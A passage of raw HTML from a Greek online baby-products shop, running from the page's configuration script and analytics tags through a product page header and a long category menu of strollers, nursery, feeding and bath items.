03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1\u03c2","order":"https:\/\/perpatoura.com\/\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1","order_return":"https:\/\/perpatoura.com\/index.php?controller=order-return","order_slip":"https:\/\/perpatoura.com\/\u03c0\u03b9\u03c3\u03c4\u03c9\u03c4\u03b9\u03ba\u03cc-\u03b4\u03b5\u03bb\u03c4\u03af\u03bf","pagenotfound":"https:\/\/perpatoura.com\/\u03c3\u03b5\u03bb\u03af\u03b4\u03b1-\u03b4\u03b5\u03bd-\u03b2\u03c1\u03ad\u03b8\u03b7\u03ba\u03b5","password":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7-\u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","pdf_invoice":"https:\/\/perpatoura.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/perpatoura.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/perpatoura.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/perpatoura.com\/\u03c0\u03c4\u03ce\u03c3\u03b7-\u03c4\u03b9\u03bc\u03ce\u03bd","product":"https:\/\/perpatoura.com\/index.php?controller=product","search":"https:\/\/perpatoura.com\/\u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","sitemap":"https:\/\/perpatoura.com\/sitemap","stores":"https:\/\/perpatoura.com\/\u03ba\u03b1\u03c4\u03b1\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1","supplier":"https:\/\/perpatoura.com\/\u03c0\u03c1\u03bf\u03bc\u03b7\u03b8\u03b5\u03c5\u03c4\u03ae\u03c2","register":"https:\/\/perpatoura.com\/\u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7?create_account=1","order_login":"https:\/\/perpatoura.com\/\u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b1?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/perpatoura.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-cart_default.jpg","width":125,"height":162},"large_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-large_default.jpg","width":381,"height":492},"home_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-home_default.jpg","width":437,"height":445},"medium_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-home_default.jpg","width":437,"height":445},"large":{"url":"https:\/\/perpatoura.com\/img\/p\/el-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"\u0388\u03ba\u03c0\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03c3\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae","url":"https:\/\/perpatoura.com\/"},{"title":"\u039c\u03cc\u03b4\u03b1","url":"https:\/\/perpatoura.com\/61-\u03bc\u03cc\u03b4\u03b1"},{"title":"\u039c\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac Bellissimo \u039c-904 \u03a1\u03bf\u03b6 (50 \u03a4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1)","url":"https:\/\/perpatoura.com\/\u03bc\u03cc\u03b4\u03b1\/2879-\u03bc\u03b1\u03c1\u03c4\u03c5\u03c1\u03b9\u03ba\u03ac-bellissimo-\u03bc-904-\u03c1\u03bf\u03b6-50-\u03c4\u03b5\u03bc\u03ac\u03c7\u03b9\u03b1.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769110421,"static_token":"64f09da5d8203080e13151a36486b95b","token":"a0f57777dac6a23230b7b74082b81363","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/perpatoura.com\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/perpatoura.com\/module\/ps_emailsubscription\/subscription";
      </script>



  	<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z9W15JQNLY"></script>


<script>
      (function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
    (a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
    f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
  })(window,document,'script','https://analytics.skroutz.gr/analytics.min.js','skroutz_analytics');

  skroutz_analytics('session', 'connect', 'SA-5400-0886');
</script>



    
            <meta property="product:pretax_price:amount" content="29.431592">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="36.5">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="10.000000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

    <body id="product" class="lang-el country-gr currency-eur layout-full-width page-product tax-display-enabled product-id-2879 product-bellissimo-904-50- product-id-category-61 product-id-manufacturer-60 product-id-supplier-6 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                 <div class="d-inline-block"> 

<ul class="social-links _topbar" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/perpatoura/?locale=el_GR" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/perpatoura_com/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>          </ul>

 </div>                             <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href="https://perpatoura.com/content/1-αποστολές-παραδόσεις"
                                    title="Our terms and conditions of delivery"                                                                >
                                Αποστολές - Παραδόσεις
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/5-τρόποι-πληρωμής"
                                    title="Our secure payment method"                                                                >
                                Τρόποι Πληρωμής
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/2-προσωπικά-δεδομένα"
                                    title="Δήλωση για Προσωπικών Δεδομένων"                                                                >
                                Προσωπικά Δεδομένα
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/3-terms-and-conditions-of-use"
                                    title="Όροι Χρήσης"                                                                >
                                Όροι Χρήσης
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href="https://perpatoura.com/content/4-about-us"
                                    title="Learn more about us"                                                                >
                                Σχετικά με εμάς
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//perpatoura.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o fa-fw" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
<div class="d-inline-block">
    <a href="//perpatoura.com/module/iqitcompare/comparator">
        <i class="fa fa-random fa-fw" aria-hidden="true"></i> <span>Compare (<span
                    id="iqitcompare-nb"></span>)</span>
    </a>
</div>

             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://perpatoura.com/">
    <img class="logo img-fluid"
         src="https://perpatoura.com/img/logo-1705991655.jpg"
                  alt="Perpatoura.com"
         width="180"
         height="80"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-5"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
							<a href="https://perpatoura.com/86-βαπτιστικά" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Βαπτιστικά											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/86-βαπτιστικά"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βαπτιστικά</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/182-βαπτιστικά-ρούχα-για-κορίτσι">Βαπτιστικά Ρούχα Για Κορίτσι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/183-βαπτιστικά-ρούχα-για-αγόρι">Βαπτιστικά Ρούχα Για Αγόρι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/184-σετ-βάπτισης">Σετ Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/206-κουτιά-βαπτιστικών">Κουτιά Βαπτιστικών</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/186-λαδόπανα">Λαδόπανα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/180-μαρτυρικά-βάπτισης">Μαρτυρικά Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/185-βιβλία-ευχών">Βιβλία Ευχών</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/187-διακόσμηση-βάπτισης">Διακόσμηση Βάπτισης</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/204-ποδιές">Ποδιές</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://perpatoura.com/10-βόλτα" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Βόλτα											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-6">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/11-καρότσια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Καρότσια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/111-βρεφικά-καρότσια">Βρεφικά Καρότσια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/112-παιδικά-καρότσια">Παιδικά Καρότσια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/12-πολυκαρότσια-2-σε-1">Πολυκαρότσια 2 σε 1</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/13-πολυκαρότσια-3-σε-1">Πολυκαρότσια 3 σε 1</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/14-καρότσια-διδύμων">Καρότσια Διδύμων</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού">Αξεσουάρ Καροτσιού</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/104-σετ-καροτσιού">Σετ Καροτσιού</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/105-χειμερινά-σετ-καροτσιού">Χειμερινά Σετ Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/106-καλοκαιρινά-σετ-καροτσιού">Καλοκαιρινά Σετ Καροτσιού</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/109-ποδόσακοι">Ποδόσακοι</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/107-στρώματα-καροτσιού-προστατευτικά-καλύμματα">Στρώματα Καροτσιού - Προστατευτικά Καλύμματα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/103-κουνουπιέρες-σκίαστρα">Κουνουπιέρες - Σκίαστρα </a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/108-αδιάβροχα-καροτσιού">Αδιάβροχα Καροτσιού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/110-διάφορα-αξεσουάρ-καροτσιού">Διάφορα Αξεσουάρ Καροτσιού</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/16-καθίσματα-αυτοκινήτου"
                                                                                class="cbp-column-title nav-link cbp-category-title">Καθίσματα Αυτοκινήτου</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/113-βρεφικά-καθίσματα-αυτοκινήτου">Βρεφικά Καθίσματα Αυτοκινήτου</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/114-παιδικά-καθίσματα-αυτοκινήτου">Παιδικά Καθίσματα Αυτοκινήτου</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/115-αξεσουάρ-καθισμάτων-αυτοκινήτου">Αξεσουάρ Καθισμάτων Αυτοκινήτου</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Αξεσουάρ </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks">
                                                                                                <li><a href="https://perpatoura.com/19-αξεσουάρ-καροτσιού"
                                           >Αξεσουάρ Καροτσιού</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/18-port-bebe"
                                           >Port Bebe</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/116-μάρσιποι"
                                           >Μάρσιποι</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/117-ιμάντες-στήριξης"
                                           >Ιμάντες Στήριξης</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/20-τσάντες-αλλαγής"
                                           >Τσάντες  Αλλαγής</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-7"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-7  cbp-has-submeu">
							<a href="https://perpatoura.com/21-βρεφικό-δωμάτιο" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 Βρεφικό Δωμάτιο 											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-9">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/24-βρεφικά-κρεβάτια"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικά Κρεβάτια</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/119-πολυμορφικά-μετατρεπόμενα-κρεβάτια">Πολυμορφικά - Μετατρεπόμενα Κρεβάτια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/25-λίκνα">Λίκνα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/120-προστατευτικά-κρεβατιού">Προστατευτικά Κρεβατιού</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/26-βρεφικά-στρώματα-επιστρώματα"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικά Στρώματα - Επιστρώματα</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/122-στρώματα-για-κούνια">Στρώματα Για Κούνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/123-στρώματα-για-λίκνο">Στρώματα Για Λίκνο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/124-στρώματα-για-παρκοκρέβατο">Στρώματα για Παρκοκρέβατο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/125-αδιάβροχα-επιστρώματα">Αδιάβροχα Επιστρώματα</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Διάφορα </span>
                                    
                
                                            <ul class="cbp-links cbp-valinks cbp-valinks-vertical">
                                                                                                <li><a href="https://perpatoura.com/121-κουνουπιέρες"
                                           >Κουνουπιέρες</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/22-πάρκα-παρκοκρέβατα"
                                           >Πάρκα - Παρκοκρέβατα</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/28-relax"
                                           >Relax</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/30-ενδοεπικοινωνία"
                                           >Ενδοεπικοινωνία</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/127-έπιπλα-βρεφικού-δωματίου"
                                           >Έπιπλα Βρεφικού Δωματίου</a>
                                    </li>
                                                                                                                                <li><a href="https://perpatoura.com/128-προστατευτικά-για-μωρά"
                                           >Προστατευτικά Για Μωρά</a>
                                    </li>
                                                                                    </ul>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/30-ενδοεπικοινωνία"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ενδοεπικοινωνία</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://perpatoura.com/32-λευκά-είδη" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											 Λευκά Είδη 											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-12">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/129-βρεφικό-κρεβάτι"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφικό Κρεβάτι</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/70-προίκα-μωρού">Προίκα Μωρού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/133-προίκα-μωρού-για-λίκνο">Για Λίκνο</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/134-προίκα-μωρού-για-κούνια">Για Κούνια</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/33-βρεφικά-σεντόνια">Βρεφικά Σεντόνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/36-βρεφικές-κουβέρτες">Βρεφικές Κουβέρτες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/135-προστατευτικές-πάντες">Προστατευτικές Πάντες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/96-βρεφικά-μαξιλάρια">Βρεφικά Μαξιλάρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/37-βρεφικά-παπλώματα-παπλωματοθήκες">Βρεφικά Παπλώματα &amp; Παπλωματοθήκες</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/43-φαγητό-μωρού"
                                                                                class="cbp-column-title nav-link cbp-category-title">Φαγητό Μωρού</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/46-θηλασμός">Θηλασμός</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/138-μαξιλάρια-θηλασμού">Μαξιλάρια Θηλασμού</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/141-θήλαστρα">Θήλαστρα</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/142-ηλεκτρικά-θήλαστρα">Ηλεκτρικά Θήλαστρα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/143-χειροκίνητα-θήλαστρα">Χειροκίνητα Θήλαστρα</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/45-μπιμπερό-αξεσουάρ">Μπιμπερό &amp; Αξεσουάρ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/151-μπιμπερό">Μπιμπερό</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/154-θηλές-για-μπιμπερό">Θηλές Για Μπιμπερό</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/152-βούρτσες-καθαρισμού">Βούρτσες Καθαρισμού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/153-δοσομετρητές-σκόνης-γάλακτος">Δοσομετρητές Σκόνης Γάλακτος</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/67-σκεύη-φαγητού">Σκεύη Φαγητού</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/149-μπωλ-πιάτα">Μπωλ - Πιάτα</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/148-σετ-φαγητού">Σετ Φαγητού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/145-εκπαιδευτικά-κύπελλα-ποτήρια">Εκπαιδευτικά Κύπελλα - Ποτήρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/146-κουτάλια-πιρούνια">Κουτάλια - Πιρούνια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/147-παγούρια">Παγούρια</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/150-διάφορα-σκεύη">Διάφορα Σκεύη</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/202-σουπλά">Σουπλά</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/76-σαλιάρες">Σαλιάρες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/44-καρεκλάκια-καθίσματα-φαγητού">Καρεκλάκια - Καθίσματα Φαγητού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/47-αποστειρωτές-θερμαντήρες">Αποστειρωτές - Θερμαντήρες</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/155-βρεφανάπτυξη"
                                                                                class="cbp-column-title nav-link cbp-category-title">Βρεφανάπτυξη</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/53-πιπίλες-αξεσουάρ">Πιπίλες &amp; Αξεσουάρ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/156-πιπίλες">Πιπίλες</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/157-θήκες-πιπίλας">Θήκες Πιπίλας</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/158-κλιπ-πιπίλας">Κλιπ Πιπίλας</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/54-μασητικα-ειδη-οδοντοφυιιας">Μασητικά - Είδη Οδοντοφυΐας</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://perpatoura.com/49-μπάνιο-υγιεινή"
                                                                                class="cbp-column-title nav-link cbp-category-title">Μπάνιο &amp; Υγιεινή</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://perpatoura.com/130-βρεφικό-μπάνιο">Βρεφικό Μπάνιο</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/55-μπανάκια-μωρού">Μπανάκια Μωρού</a></div></li><li ><div class="cbp-category-link-w"><a href="https://perpatoura.com/56-αξεσουάρ-μπάνιου">Αξεσουάρ Μπάνιου</a></div></li></ul>
